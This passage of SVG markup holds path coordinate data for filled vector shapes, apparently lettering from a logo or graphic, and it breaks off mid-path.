64.8372484,11.2016695 64.8119335,11.206929 C64.8277142,11.1563063 64.8385635,11.1198186 64.8438237,11.0974658 L64.8438237,11.0974658 Z M71.129816,13.2538581 C71.0673506,13.1930452 71.0035701,13.153599 70.936502,13.1358482 C70.8704202,13.1171113 70.8207766,13.1453811 70.7902015,13.2196714 C70.6810514,13.4754143 70.5160112,13.7518664 70.3009987,14.0536299 C70.0856574,14.3560508 69.8157411,14.6242849 69.4925649,14.8642493 C69.4955238,14.8218447 69.4961813,14.7781251 69.4948662,14.730461 C69.4932224,14.683783 69.490921,14.6325029 69.4866471,14.5743197 C69.4754691,14.4398739 69.4189214,14.3231789 69.3156891,14.2235773 C69.2114706,14.1256192 69.0839096,14.0431109 68.930705,13.9763811 C68.7775004,13.9086651 68.6124602,13.8544266 68.4378858,13.8120219 C68.2626539,13.7702747 68.1005727,13.738389 67.9519707,13.7160361 C67.8033688,13.694012 67.678438,13.6769187 67.5794797,13.6627838 C67.4798638,13.6493063 67.4285764,13.6338566 67.4279189,13.6187355 C67.4183847,13.528338 67.4568502,13.4264353 67.5364114,13.3215741 C67.6159726,13.2176991 67.7155885,13.1134954 67.8342728,13.0109353 C67.9539433,12.9077177 68.0841344,12.811732 68.2268185,12.7233067 C68.3701602,12.6348815 68.5033101,12.5599337 68.6265971,12.4981347 C68.7492266,12.4373218 68.8534452,12.3949171 68.9366228,12.3725642 C69.0198004,12.3488965 69.0645125,12.349554 69.0645125,12.3682909 C69.0645125,12.4024776 69.042814,12.4619756 69.0086224,12.5382383 C68.9737733,12.6148297 68.9372803,12.6960231 68.8988148,12.7828047 C68.8600205,12.8699151 68.8235275,12.9520947 68.7903222,13.0280286 C68.7567882,13.10462 68.7396924,13.1611596 68.737391,13.1976473 C68.7350897,13.2344638 68.7590895,13.2614187 68.8093906,13.2768684 C68.8600205,13.2933043 68.9149243,13.3031659 68.9767321,13.3044808 C69.0362387,13.3080967 69.0970602,13.3061244 69.1572243,13.3008649 C69.2167308,13.2956054 69.2578265,13.2926469 69.28084,13.2910033 C69.2979358,13.2896884 69.3298261,13.2584602 69.3765107,13.1966611 C69.4241817,13.1358482 69.4731677,13.0599143 69.5244551,12.9701742 C69.575085,12.8810915 69.6204546,12.7844483 69.6589201,12.6825456 C69.6983719,12.580643 69.7184266,12.4909028 69.7184266,12.4120104 C69.7190842,12.3347616 69.7088924,12.2446928 69.6871939,12.1444337 C69.6648379,12.0441746 69.6299888,11.9504899 69.5833041,11.8627221 C69.5349756,11.7742968 69.4748115,11.702965 69.4018257,11.6487264 C69.3291685,11.5938305 69.2413882,11.5701627 69.1411148,11.5783807 C69.0391975,11.5872561 68.9113078,11.6174982 68.7574457,11.6704218 C68.6035835,11.7240029 68.4385434,11.7943487 68.2633115,11.8837601 C68.0870933,11.9721853 67.913834,12.0790188 67.7445199,12.2039317 C67.5742194,12.3281873 67.4220011,12.4649341 67.2881936,12.6135148 C67.1537286,12.7620955 67.0475374,12.9195516 66.9679762,13.0858831 C66.8913739,13.2466263 66.8568536,13.4146014 66.8627714,13.5852062 C66.7782787,13.7919701 66.6740601,14.0217442 66.5488005,14.2794594 C66.4195958,14.5470361 66.2739527,14.802779 66.1131865,15.0486603 C65.9520915,15.2945417 65.7781747,15.5108383 65.5901209,15.6959068 C65.4020672,15.8822901 65.1998765,15.9966841 64.9812476,16.0407323 C64.9122069,16.0548672 64.864536,16.0006287 64.8395498,15.8786742 C64.801413,15.6952493 64.7918788,15.4447659 64.812591,15.1275527 C64.833632,14.8100108 64.8737414,14.4615694 64.9375218,14.0832145 C64.9999873,13.7051884 65.0788909,13.3126987 65.1745616,12.9064028 C65.2705611,12.4997782 65.3685331,12.1201085 65.4658477,11.764764 C65.7646953,11.6875152 66.0665018,11.6161833 66.370281,11.5501109 C66.6743888,11.484696 66.9702776,11.4334159 67.2579472,11.3969282 C67.3417824,11.3867379 67.4108231,11.370302 67.4660557,11.3479491 C67.5209595,11.3255963 67.543973,11.2812193 67.5364114,11.2135033 C67.5291786,11.1510469 67.5203019,11.090234 67.5091239,11.0284349 C67.4992609,10.9666359 67.4755898,10.9140409 67.4400832,10.8709788 C67.4042478,10.8292316 67.3523029,10.7966885 67.2852347,10.7756505 C67.2178379,10.7555987 67.1201946,10.7536264 66.9932912,10.7707197 C66.8841411,10.7838685 66.7102243,10.8098372 66.4708831,10.8492834 C66.231542,10.8880722 65.9685298,10.9383661 65.6808602,11.0008226 C65.7975718,10.6129349 65.8889686,10.3305658 65.9497902,10.1524005 C66.0106117,9.97456388 66.0405294,9.87298991 66.0365842,9.84702116 C66.0247486,9.77042978 65.9714887,9.6938384 65.8777906,9.61790447 C65.7834349,9.54295668 65.6821752,9.48280122 65.5753265,9.43678065 C65.468149,9.39076009 65.3731359,9.37070827 65.2899582,9.37563904 C65.2074381,9.38155597 65.1732466,9.4285627 65.1873835,9.51534434 C65.1946163,9.55643413 65.1545069,9.72210818 65.0706718,10.0103942 C64.9865079,10.2993376 64.8707825,10.7036612 64.7310572,11.2217213 C64.6416331,11.243088 64.5272228,11.2690567 64.3897989,11.2983127 C64.252375,11.3278973 64.1126497,11.3584681 63.9729245,11.3887102 C63.8571991,11.4153364 63.7539668,11.4373605 63.6543509,11.4587272 C63.665529,11.4258554 63.6704604,11.4031738 63.6681591,11.3926548 C63.6635564,11.372603 63.6326524,11.3344717 63.5738034,11.2812193 C63.5149545,11.2269808 63.4475576,11.1717561 63.3722703,11.1168601 C63.2973118,11.060978 63.2184082,11.0129851 63.1358881,10.9728815 C63.053368,10.9324491 62.9882725,10.9176568 62.9389577,10.9288332 C62.8968757,10.9377086 62.8515061,10.9995077 62.8044927,11.1116006 C62.7568217,11.2246798 62.7160548,11.3472917 62.6812057,11.4810801 C62.6463566,11.6148684 62.6210416,11.7410963 62.6062472,11.8607498 C62.591124,11.9787597 62.5852062,12.0576521 62.5950692,12.0842782 C62.602302,12.1066311 62.6335347,12.1414752 62.6752879,12.1855235 C62.7167123,12.229243 62.7660271,12.2693467 62.8209309,12.307478 C62.876821,12.3446232 62.9307385,12.3755227 62.9830122,12.400834 C63.0349571,12.4261453 63.075724,12.4360069 63.1056417,12.4291038 C63.134573,12.421872 63.1799426,12.3676335 63.2437231,12.2650733 C63.2910653,12.1871671 63.3407089,12.0980844 63.3900237,12.0083443 C63.4222426,12.0458182 63.4603794,12.0803336 63.5060778,12.110247 C63.5932006,12.1690876 63.7128712,12.1815789 63.865747,12.1490358 C63.9660204,12.1283265 64.0715541,12.1059737 64.1839918,12.0829634 C64.2961008,12.0606105 64.4098536,12.0323407 64.5265652,11.9988115 C64.4447027,12.3334468 64.3667853,12.6789297 64.2924844,13.0339456 C64.2191697,13.3843593 64.1580194,13.7153787 64.1093621,14.0260175 C64.1083758,14.0276611 64.1057457,14.0279899 64.1050881,14.0299622 C64.0561021,14.211086 63.9913354,14.4237667 63.9127605,14.6683332 C63.8331993,14.9119135 63.7388436,15.1489194 63.6293648,15.3777074 C63.5195572,15.6068241 63.3910099,15.8103007 63.2430656,15.9894522 C63.0944637,16.1686037 62.9182455,16.2852988 62.7107946,16.3395373 C62.6736441,16.3497276 62.6588497,16.2866136 62.6647674,16.1505242 C62.6716715,16.0137774 62.6894248,15.839228 62.7206575,15.6268759 C62.7509039,15.4148526 62.7896982,15.1817913 62.8363829,14.9273633 C62.8840539,14.6742501 62.9307385,14.436258 62.9761082,14.213387 C63.0231216,13.990516 63.0615871,13.7988732 63.0938061,13.639116 C63.1240525,13.4793589 63.1375319,13.3892901 63.1329292,13.3685808 C63.1197786,13.3126987 63.0809843,13.2508997 63.0162175,13.1835124 C62.9517795,13.1157964 62.8787936,13.055641 62.7985749,13.0027173 C62.7183562,12.9501224 62.6410963,12.9136346 62.5651516,12.8952264 C62.4901931,12.8764895 62.4389057,12.8893095 62.4129332,12.933029 C62.4047141,12.9514373 62.3800567,13.0362466 62.3399473,13.1894293 C62.2991804,13.3416259 62.2544684,13.5319539 62.2084412,13.7584408 C62.1617565,13.9869001 62.1157294,14.2386983 62.0710173,14.514493 C62.0683872,14.5309289 62.0670721,14.5463787 62.064442,14.5628146 C61.9694289,14.836637 61.8678404,15.0979681 61.7593478,15.3468079 C61.6485539,15.6002497 61.536445,15.8267367 61.4210484,16.0265974 C61.3059805,16.2267869 61.1869675,16.3937758 61.0636805,16.5282216 C60.9394072,16.66201 60.8161202,16.7497778 60.6898744,16.7905389 C60.6681759,16.797442 60.6592992,16.7303834 60.6629156,16.5893632 C60.6675183,16.4490005 60.6786963,16.2691916 60.6964497,16.0499364 C60.7158468,15.8306813 60.7382029,15.5913743 60.7654904,15.332673 C60.7924491,15.0733142 60.8207229,14.8303913 60.8496543,14.6045618 C60.8779281,14.3784036 60.903243,14.1844598 60.9223114,14.0240452 C60.9423661,13.8636307 60.9551879,13.76633 60.9505852,13.7433198 C60.945325,13.7111054 60.9203388,13.660154 60.8891061,13.598355 C60.8591885,13.5365559 60.8177641,13.4764005 60.7664767,13.418546 C60.7151893,13.3606916 60.6569978,13.3136849 60.5932174,13.2788407 C60.5294369,13.2430104 60.4594099,13.2370935 60.3851089,13.2594463 C60.3561776,13.2683217 60.3048902,13.3754839 60.2342057,13.5806042 C60.1622061,13.7847383 60.0773846,14.0398237 59.9807276,14.3445456 C59.8840707,14.6489388 59.778537,14.9819305 59.6670856,15.3445068 C59.5556341,15.7070832 59.4412238,16.0476354 59.3238546,16.3664922 C59.2071429,16.6843628 59.0881299,16.9601575 58.9671443,17.191904 C58.8468162,17.4236504 58.7241867,17.5649993 58.5946532,17.6156219 C58.5782149,17.5603972 58.5745985,17.4446884 58.5841327,17.2678379 C58.5933381,17.0900013 58.6087901,16.8865246 58.6324612,16.6547782 C58.6571186,16.422703 58.6867075,16.1784653 58.7232004,15.919764 C58.7596934,15.6620488 58.7955288,15.4217557 58.8303779,15.1988846 C58.865227,14.9760136 58.8958022,14.7879867 58.924076,14.6348039 C58.9513635,14.4819499 58.961884,14.3928672 58.9530074,14.3682133 C58.9441307,14.3435595 58.9194733,14.3123312 58.8770626,14.2745286 C58.8356382,14.236726 58.7856658,14.1985947 58.7284607,14.1614495 C58.6696117,14.1236469 58.607475,14.0901176 58.5381056,14.0588894 C58.4697224,14.0276611 58.4089008,14.0062944 58.3562984,13.9921596 C58.3017233,13.9780247 58.2602989,13.9773672 58.2284087,13.9885436 C58.1978335,13.9997201 58.185998,14.0263463 58.1948746,14.0671073 C58.2060526,14.1131279 58.2001349,14.226207 58.1807377,14.4053585 C58.1600255,14.5851675 58.1347106,14.8008067 58.1028203,15.0509614 C58.0715876,15.3021022 58.0387111,15.574281 58.0061633,15.8661829 C58.0028757,15.8960962 58.0012319,15.9223937 57.9979442,15.9519784 C57.9785471,15.9993138 57.954876,16.0604554 57.9219994,16.1515104 C57.8690682,16.2951603 57.8023289,16.4651077 57.7227677,16.6636536 C57.6425489,16.8618707 57.5495084,17.0781674 57.444961,17.3109 C57.3407424,17.54429 57.2227157,17.768476 57.0918671,17.9854301 C56.960361,18.2027129 56.8166905,18.3996152 56.6598695,18.5777805 C56.5030485,18.7552884 56.3330768,18.8884194 56.147982,18.9768446 C55.988202,19.0540934 55.864915,19.063955 55.7771347,19.0057718 C55.6893544,18.94726 55.6173548,18.8601496 55.5591633,18.7434546 C55.4835473,18.5906006 55.4316024,18.4075044 55.4039861,18.1951524 C55.3757123,17.9834578 55.3681507,17.7619016 55.3822876,17.5301552 C55.395767,17.2990662 55.429301,17.066991 55.4828898,16.835902 C55.5354922,16.6041556 55.6045329,16.3895025 55.687053,16.191614 C55.7695731,15.9940543 55.8662301,15.8224633 55.9753802,15.678156 C56.084859,15.5335199 56.1976255,15.4358905 56.3130221,15.3869115 C56.390282,15.3533822 56.439268,15.3543684 56.4599802,15.3869115 C56.4806924,15.4204408 56.4951581,15.447067 56.5030485,15.4664614 C56.5401989,15.5525856 56.5523633,15.6610626 56.5401989,15.7905776 C56.5277059,15.9204214 56.5112676,16.0489503 56.4898978,16.1774791 C56.4688569,16.3063367 56.4474871,16.4220456 56.4257886,16.5246057 C56.4044189,16.6278233 56.40146,16.6971829 56.4162544,16.729726 C56.4333502,16.7685147 56.4800349,16.8099332 56.5572947,16.8559538 C56.633897,16.901317 56.7121432,16.9295867 56.7923619,16.9401057 C56.7989372,16.9259708 56.8041975,16.914137 56.8094577,16.903618 C56.8137317,16.8924416 56.8206357,16.8799503 56.825896,16.8664728 C56.8337863,16.8405041 56.842663,16.8158502 56.852526,16.7951409 C56.8620602,16.7744317 56.8709368,16.7504352 56.8784984,16.7244665 C56.9044709,16.6679269 56.9172927,16.6265084 56.9209091,16.6041556 C56.9245256,16.5864048 56.9314296,16.5693114 56.9373474,16.5545191 C56.9445802,16.5403842 56.9481967,16.5275642 56.9498405,16.5157303 C56.9527994,16.5081698 56.9544432,16.5038965 56.9534569,16.5015954 C56.9521418,16.498637 56.9534569,16.4940349 56.9564158,16.4874605 C56.9544432,16.4822011 56.9557583,16.4785852 56.961676,16.4769416 C56.960361,16.490419 56.9587171,16.498637 56.9580596,16.5121144 C56.950498,16.5269068 56.9475391,16.5403842 56.9468816,16.5551765 C56.9468816,16.5693114 56.9445802,16.5864048 56.9403063,16.6041556 C56.9357036,16.6235499 56.9297858,16.6442592 56.9245256,16.666612 C56.9179502,16.6889649 56.9163064,16.7162485 56.9120325,16.7356429 C56.9067722,16.7543798 56.8926353,16.7796912 56.8837587,16.8033589 C56.874882,16.8263692 56.8666629,16.8516805 56.8591013,16.8776492 C56.8479232,16.8940851 56.8354302,16.9161093 56.8226083,16.9443791 C56.8732382,16.9453652 56.9080873,16.9407632 56.9297858,16.9318878 C56.9721965,16.9131508 57.0116484,16.8529954 57.0494564,16.7491204 C57.0866068,16.6459028 57.117182,16.5239483 57.1401956,16.3849004 C57.1632092,16.2451951 57.1734009,16.1018739 57.1691269,15.9539507 C57.1655105,15.8060274 57.1424969,15.6797996 57.0984424,15.5732948 C57.0530728,15.4618593 56.9810732,15.3579843 56.8831011,15.2613411 C56.7848003,15.163383 56.6720338,15.0844906 56.5454592,15.0243352 C56.4192133,14.9648372 56.2854058,14.927692 56.1450231,14.9152007 C56.0046403,14.9017232 55.8721479,14.921775 55.7495184,14.9753561 C55.6104507,15.036169 55.4746706,15.1515492 55.3444796,15.3191955 C55.213631,15.4871706 55.0956043,15.6863739 54.9913857,15.9174629 C54.8868383,16.1472371 54.799058,16.3977204 54.729031,16.666612 C54.6632779,16.9177529 54.621196,17.1669214 54.5981824,17.4144463 C54.5981824,17.4183909 54.5955523,17.4203632 54.5955523,17.4243078 C54.5955523,17.4312109 54.5942372,17.4394289 54.5942372,17.446332 C54.5935797,17.4532351 54.5922646,17.4601381 54.5916071,17.4667125 C54.590292,17.4818336 54.5912783,17.4959684 54.590292,17.5107608 C54.584703,17.7714344 54.5495251,18.061364 54.4781831,18.3933695 C54.3992794,18.7598905 54.2565953,19.1195084 54.052432,19.4761678 C54.0366513,19.4360641 54.018898,19.3953031 53.9988433,19.3528984 C53.9787886,19.3104937 53.955775,19.2638157 53.9275012,19.2138505 C53.8627345,19.0958407 53.7618035,19.0123462 53.6250372,18.9663256 C53.4876133,18.9203051 53.3327648,18.8995958 53.1621356,18.9032117 C52.9911777,18.9078138 52.814302,18.9278656 52.632166,18.9633672 C52.4506876,19.0005123 52.2849899,19.0416021 52.1370455,19.0846642 C51.9884436,19.1283838 51.8644991,19.1655289 51.7655407,19.1960998 C51.6659248,19.2256844 51.6123361,19.2339024 51.6041169,19.2214111 C51.5587473,19.1418612 51.5538159,19.032398 51.5863636,18.9025543 C51.6182539,18.773368 51.6695412,18.6349775 51.7395682,18.4900127 C51.8092665,18.3443905 51.8924441,18.2010693 51.9914025,18.059063 C52.0897033,17.9170567 52.1840589,17.7914862 52.2744694,17.6823518 C52.3645511,17.5738747 52.4447698,17.4913664 52.5138105,17.4348268 C52.5821937,17.3782873 52.6246044,17.3605365 52.632166,17.3776298 C52.6463029,17.4082006 52.6499193,17.471972 52.6492618,17.5561239 C52.647618,17.6406045 52.6469604,17.7306733 52.6463029,17.8263304 C52.6446591,17.9223161 52.6446591,18.0130424 52.6440015,18.0968656 C52.6440015,18.1810175 52.6505768,18.2395294 52.6640562,18.2747022 C52.6765493,18.3095464 52.7100834,18.3230238 52.7636721,18.3161207 C52.8179184,18.3102038 52.8734797,18.2940966 52.9316712,18.2707576 C52.9895339,18.2477473 53.045424,18.2204637 53.0996702,18.1898929 C53.1539165,18.1603082 53.191067,18.1392703 53.2117792,18.1280938 C53.2265736,18.1192184 53.244327,18.0768138 53.2630666,18.0012086 C53.2824637,17.925932 53.2972582,17.8355345 53.3090937,17.7319882 C53.3202717,17.6297568 53.3225731,17.520951 53.3179704,17.4118165 C53.3127101,17.3026821 53.2956143,17.2119558 53.2637241,17.1399665 C53.2324914,17.0676484 53.1858067,16.9903996 53.1246564,16.9088775 C53.0631773,16.8263692 52.9924927,16.7550373 52.9116165,16.6948818 C52.8313978,16.6347264 52.7449325,16.5952802 52.6551796,16.5765432 C52.5650979,16.5571488 52.4730436,16.5729273 52.3816468,16.6235499 C52.2902501,16.6738439 52.1830726,16.7563522 52.0597856,16.8700887 C51.9378137,16.9844827 51.8115678,17.1199147 51.6823631,17.2757272 C51.5538159,17.4325258 51.4341453,17.6044455 51.3256528,17.7908288 C51.2161739,17.9781983 51.1293799,18.1681975 51.0639556,18.3614839 C50.9978738,18.5560851 50.9620383,18.7457556 50.9548055,18.9321389 C50.9488877,19.0915673 50.982093,19.240148 51.0399557,19.3791959 C51.0376544,19.3851128 51.0314078,19.3900436 51.0314078,19.3966179 C51.0455447,19.5846448 51.0557365,19.8098169 51.0632981,20.0685183 C51.0698734,20.327877 51.0593529,20.5855922 51.0320654,20.8419925 C51.0037915,21.0977354 50.9488877,21.3376998 50.8663676,21.561557 C50.7838476,21.7857429 50.652999,21.9612785 50.4715205,22.0904648 C50.4389728,22.1134751 50.4024798,22.0592366 50.3623705,21.9284067 C50.3216036,21.7975768 50.2798504,21.6259858 50.2374397,21.4142912 C50.1950289,21.2016104 50.152947,20.9675629 50.1118513,20.7111626 C50.0710844,20.4541049 50.0345915,20.2128256 50.0040163,19.9853525 C49.9721261,19.7578794 49.9448386,19.5632782 49.9208387,19.4005626 C49.8955238,19.2385044 49.878428,19.1484356 49.8665924,19.1306848 C49.8347022,19.0830206 49.776182,19.0393011 49.6903742,18.9991975 C49.6048952,18.9597513 49.5144848,18.9301666 49.4191429,18.9094574 C49.3234722,18.8890768 49.2356918,18.8848035 49.1561306,18.8943363 C49.0765694,18.9041979 49.0321861,18.9354261 49.0221266,18.9867062 C49.0210081,19.006758 49.0262683,19.0958407 49.0387614,19.2549403 C49.0512545,19.4146975 49.0736105,19.6099562 49.1055008,19.8420313 C49.1383773,20.0737777 49.1798017,20.3285345 49.2304316,20.6066302 C49.2810614,20.8837398 49.3376091,21.1513165 49.3984306,21.4096891 C49.4585947,21.6690479 49.5263203,21.9011231 49.5983199,22.1069007 C49.6703195,22.312021 49.7410041,22.4606017 49.8093873,22.5526428 C49.8718527,22.6358086 49.9625919,22.6910333 50.0799611,22.717002 C50.1989741,22.7423133 50.3216036,22.7541472 50.448507,22.7511887 C50.5757391,22.7488877 50.6937659,22.7347528 50.8022584,22.708784 C50.910751,22.6821579 50.9873533,22.6529019 51.0327229,22.6210162 C51.1793522,22.5171412 51.2996803,22.3774359 51.3946935,22.1989419 C51.4897066,22.0197904 51.5663089,21.8251891 51.626473,21.6141519 C51.6859795,21.4024573 51.7283902,21.1845171 51.7537052,20.9609886 C51.7790201,20.7374601 51.793157,20.5270804 51.7961159,20.3314929 C51.7990748,20.1421512 51.7921707,19.9774633 51.77639,19.8374293 C51.8247185,19.8380867 51.8717319,19.8420313 51.9223617,19.8374293 C52.1035114,19.8203359 52.2879487,19.7838482 52.47666,19.7273086 C52.6653713,19.6724126 52.8409319,19.62179 53.0036708,19.5757694 C53.1657521,19.5290914 53.3048198,19.5008217 53.4192301,19.4886591 C53.5342979,19.4778114 53.6092564,19.5057524 53.6385165,19.5711674 C53.675667,19.6559767 53.6681054,19.7555784 53.6220783,19.863398 C53.5760511,19.9702315 53.5053666,20.0750926 53.412326,20.1776527 C53.3179704,20.2802129 53.2065189,20.3732402 53.0763279,20.4570633 C52.9458081,20.5412152 52.8162746,20.5990697 52.6877273,20.6316128 C52.5591801,20.6644846 52.4381945,20.662841 52.3250992,20.6256959 C52.212004,20.5892081 52.1192921,20.5040701 52.0492651,20.3702817 C52.0413748,20.3568042 52.0278954,20.3545032 52.0091558,20.3627212 C51.9914025,20.3709391 51.9759505,20.393292 51.9637862,20.4281361 C51.9519506,20.4636377 51.9506356,20.5119593 51.9588547,20.5744158 C51.9683889,20.6368723 51.9960052,20.7151073 52.0420323,20.8084633 C52.0880594,20.9028054 52.1534837,20.9905732 52.2389627,21.0724241 C52.3237842,21.154275 52.4210987,21.2157453 52.5302488,21.25815 C52.6387413,21.3005546 52.756768,21.3169905 52.8863016,21.307129 C53.0141913,21.298911 53.1486563,21.2515756 53.2906829,21.1661088 C53.3238882,21.146057 53.3544633,21.1260052 53.3840522,21.1049672 C53.4139698,21.084258 53.444545,21.0589466 53.4747914,21.03758 C53.7936937,20.8147089 54.1139111,20.5714573 54.3338551,20.2831713 C54.5541278,19.9942279 54.7293597,19.6954229 54.8595508,19.3831405 C54.9052492,19.2736773 54.9410846,19.1648715 54.9779063,19.0563945 C55.0068376,19.0800622 55.03018,19.1040586 55.0643716,19.1277263 C55.2017955,19.2237121 55.3550001,19.3032619 55.5236567,19.3670333 C55.6923133,19.4308047 55.8662301,19.4709083 56.0454072,19.4873442 C56.2245843,19.5037801 56.3827204,19.4791263 56.5211306,19.4137113 C56.7328554,19.3134522 56.9291283,19.1707884 57.1089629,18.9844051 C57.2887975,18.7993367 57.4567966,18.5942165 57.6136176,18.3703593 C57.7326306,18.1987683 57.8335616,18.0206029 57.933835,17.8424376 C57.9348213,17.8453961 57.93515,17.8519704 57.9361363,17.8549289 C57.9792046,17.9824716 58.04167,18.0873328 58.1264914,18.1645816 C58.2126279,18.2428165 58.3046822,18.300671 58.402983,18.3384736 C58.5019414,18.3779198 58.5969546,18.4002726 58.6899951,18.4055321 C58.7827069,18.4098055 58.8563504,18.4015875 58.9119117,18.3802208 C59.0227056,18.3365013 59.1269242,18.2576089 59.2255538,18.1425574 C59.3245121,18.0265199 59.4175527,17.8868146 59.5050043,17.7204831 C59.5927846,17.5554665 59.6769485,17.3717129 59.7578248,17.1688937 C59.838701,16.9660745 59.9169472,16.7527363 59.994207,16.5282216 C59.9859879,16.7126326 59.9846728,16.8687738 59.9882892,16.9973027 C59.9919057,17.1258316 59.998481,17.2135994 60.0090015,17.2589625 C60.0218233,17.3145159 60.0566724,17.3740139 60.1109187,17.4377853 C60.165165,17.5025428 60.2305893,17.5574388 60.3078491,17.6057604 C60.3844514,17.6534245 60.4689441,17.6869538 60.5603408,17.705362 C60.6527239,17.724099 60.7447782,17.7171959 60.8368324,17.6869538 C61.037708,17.6215389 61.2264193,17.48019 61.4092128,17.2625784 C61.5913488,17.0456243 61.7606629,16.7980994 61.9184702,16.5203324 C61.9293195,16.500938 61.9372099,16.4799 61.9477303,16.4601769 C61.9523331,16.4828585 61.9546344,16.5127719 61.9602234,16.5318375 C61.9891548,16.6320966 62.053264,16.7155911 62.1518936,16.7823209 C62.2501944,16.8483933 62.3580294,16.9032893 62.4737548,16.9466801 C62.5898089,16.9903996 62.7012604,17.0193268 62.8081091,17.0334617 C62.9152866,17.0482541 62.9948478,17.0489115 63.0474502,17.0351053 C63.2141342,16.9910571 63.3686539,16.9032893 63.5136394,16.7711445 C63.6586249,16.6389997 63.7924324,16.4851595 63.9163769,16.3089665 C64.021253,16.1607145 64.1106772,15.9986564 64.1958274,15.8329823 C64.2270601,15.8842624 64.2546764,15.9401445 64.2918268,15.9835353 C64.4210316,16.1334309 64.559113,16.248811 64.7093587,16.3290183 C64.8586182,16.4085681 65.0036037,16.4582046 65.1449727,16.477599 C65.286013,16.4976508 65.4004234,16.4992944 65.4911626,16.4812149 C65.748257,16.4322359 65.9744476,16.3148834 66.1720355,16.1285001 C66.3696234,15.9411307 66.5464992,15.7241765 66.704964,15.4759942 C66.8624426,15.2278118 67.0028254,14.9668095 67.1241398,14.6920009 C67.1951531,14.5322438 67.2595911,14.3839918 67.3200839,14.2419855 C67.3674261,14.2659819 67.4127957,14.291622 67.4657269,14.3106876 C67.6324109,14.3708431 67.8092866,14.4145626 67.9986554,14.4415175 C68.1873667,14.4697873 68.3629274,14.4964135 68.5240223,14.5217248 C68.6861036,14.5463787 68.8205686,14.5782644 68.9270886,14.6154095 C69.0332798,14.6525547 69.0881836,14.7090943 69.0881836,14.7804262 C69.087526,14.8731247 69.0421564,14.96155 68.9583213,15.0397849 C68.8748149,15.1176912 68.7715826,15.1837636 68.6482956,15.2380021 C68.5250086,15.2928981 68.3895573,15.3310294 68.241613,15.3533822 C68.0930111,15.3754064 67.9555872,15.3747489 67.8293413,15.3510812 C67.7021091,15.3270848 67.5965755,15.2758047 67.511754,15.19494 C67.4256175,15.1140753 67.377289,14.9986951 67.3690699,14.847156 C67.366111,14.8323637 67.3559193,14.8248031 67.3358646,14.8248031 C67.3164675,14.8248031 67.2941114,14.8376231 67.2704403,14.8649068 C67.2457829,14.8918617 67.2257282,14.9355812 67.2086324,14.9957367 C67.1921942,15.0558921 67.1856189,15.137743 67.1902216,15.2426042 C67.1931805,15.3464792 67.216194,15.4542988 67.2599198,15.5644194 C67.3023305,15.6735539 67.3641384,15.7701971 67.4433709,15.8540203 C67.522932,15.937186 67.6212329,16.0019435 67.7379445,16.0473067 C67.8546562,16.0926698 67.9920801,16.1051611 68.1512025,16.0867529 C68.188353,16.0821508 68.2238596,16.0768913 68.2587088,16.070317 C68.2929003,16.0637426 68.3300508,16.0525662 68.3642424,16.0466492 C68.7344321,15.9766322 69.114156,15.8875496 69.4235242,15.7159586 C69.7332211,15.5433814 70.0067538,15.3435207 70.2477387,15.1130891 C70.4870799,14.8820001 70.694202,14.6397347 70.8668038,14.384978 C71.0384192,14.1302213 71.178802,13.8945302 71.285322,13.6775761 C71.3112944,13.6197217 71.3083355,13.5497047 71.274144,13.4671963 C71.2399524,13.384688 71.1922814,13.3133562 71.129816,13.2538581 L71.129816,13.2538581 Z" id="Fill-119" fill="#575756"></path>
                <path d="M98.7833162,20.5791822 C98.8079736,20.5985766 98.8812882,20.6028499 99.0039177,20.5916735 C99.1265471,20.5804971 99.2580532,20.5643899 99.3994223,20.542037 C99.5404626,20.5203416 99.6683523,20.4960165 99.7830914,20.4690616 C99.8965154,20.4424354 99.9606247,20.42074 99.9731177,20.4046328 C99.9865971,20.3888543 99.9961313,20.3398753 100.000734,20.259668 C100.005008,20.1788033 100.005008,20.0900493 100.000076,19.9943923 C99.9948162,19.9000501 99.9813369,19.8047218 99.9606247,19.7133381 C99.9382686,19.6219544 99.9076934,19.560484 99.8669265,19.5269548 C99.8310911,19.4980276 99.7531738,19.4993424 99.6341607,19.5292558 C99.5138326,19.5594979 99.3889018,19.6012451 99.2603546,19.6554836 C99.1318074,19.7090647 99.0144382,19.7669192 98.9112059,19.8264172 C98.8069873,19.8865726 98.7395904,19.9296348 98.7244672,19.9536312 C98.7132892,19.973683 98.7053988,20.0210185 98.6978372,20.0805165 C98.6902756,20.1406719 98.6896181,20.2060869 98.6955358,20.2738029 C98.7024399,20.3421763 98.7119741,20.4052902 98.726111,20.4624872 C98.7402479,20.5203416 98.7586588,20.5597878 98.7833162,20.5791822" id="Fill-121" fill="#575756"></path>
                <path d="M98.4054662,25.0748001 C98.3906718,25.0741427 98.3758774,25.0718416 98.3646993,25.0682257 C98.3400419,25.0600078 98.3183434,25.0540909 98.299275,25.0501462 C98.2864532,25.0458729 98.2733026,25.0412708 98.2591657,25.0353539 C98.2450288,25.0287795 98.2285905,25.0199041 98.2128098,25.0146447 C98.1967003,25.0087277 98.1631662,24.9975513 98.121413,24.974541 C98.1007008,24.961721 98.0829475,24.9528456 98.0658517,24.9446276 C98.0494134,24.9367384 98.0323176,24.9275343 98.0109479,24.9157004 C97.9737974,24.896306 97.9373045,24.8742819 97.9024553,24.8489706 C97.8666199,24.8243167 97.8294694,24.7990054 97.7916614,24.7717218 C97.7528671,24.7375351 97.7344563,24.7204417 97.6950044,24.686255 C97.6562101,24.6520683 97.6371418,24.634975 97.5976899,24.6007883 C97.5888133,24.5859959 97.5766489,24.5708749 97.5605394,24.5577261 C97.5454162,24.5442487 97.534567,24.5294564 97.5240465,24.5153215 C97.5082658,24.4929686 97.4822933,24.4617404 97.4550058,24.4239378 C97.4497455,24.4127614 97.4408689,24.3999413 97.4303484,24.3867926 C97.4185128,24.3739726 97.4096362,24.3608239 97.4050335,24.3503049 C97.3997732,24.338471 97.3938554,24.3286095 97.3895815,24.3213777 C97.3843213,24.3138171 97.3797185,24.3042843 97.3747871,24.2931079 C97.363609,24.2700976 97.3583488,24.2553053 97.356705,24.2470873 C97.3560474,24.2424853 97.3553899,24.2395268 97.3553899,24.2352534 C97.3649241,24.2559627 97.3701843,24.266153 97.3797185,24.2871909 C97.3843213,24.2983674 97.3968143,24.3190766 97.416869,24.3496474 C97.4214717,24.3608239 97.4303484,24.3716716 97.4408689,24.3808757 C97.4510606,24.3904085 97.4615811,24.4022424 97.4721016,24.4180209 C97.4809782,24.4328132 97.4921563,24.4462906 97.5053069,24.4571383 C97.5187863,24.4683148 97.5306218,24.4824496 97.5394985,24.4982281 C97.5523203,24.5094046 97.5648134,24.5218958 97.5789503,24.5366882 C97.5924297,24.5524667 97.6078816,24.5679164 97.6249774,24.5830375 C97.6437171,24.6132796 